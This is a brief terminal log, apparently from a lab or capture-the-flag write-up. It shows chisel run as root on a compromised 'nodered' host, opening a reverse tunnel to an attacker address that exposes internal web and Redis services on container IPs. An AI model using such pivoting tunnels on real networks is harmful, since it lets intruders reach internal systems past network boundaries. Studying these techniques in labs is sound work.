 root@nodered:/tmp# ./chisel client 10.10.14.6:1234 R:127.0.0.1:8000:172.19.0.2:80
0 R:127.0.0.1:6379:172.19.0.3:6379
2024/09/13 07:54:07 client: Connecting to ws://10.10.14.6:1234
2024/09/13 07:54:07 client: Connected (Latency 68.819586ms)
❯ ./chisel server --reverse -p 1234
2024/09/13 08:54:02 server: Reverse tunnelling enabled
2024/09/13 08:54:02 server: Fingerprint 2Wb49kKLDWlkWWO6yvnV6XIGoNU68GpDJVgjXvEf0Fw=
2024/09/13 08:54:02 server: Listening on http://0.0.0.0:1234
2024/09/13 08:54:04 server: session#1: tun: proxy#R:127.0.0.1:8000=>172.19.0.2:80: Listening
2024/09/13 08:54:04 server: session#1: tun: proxy#R:127.0.0.1:6379=>172.19.0.3:6379: Listening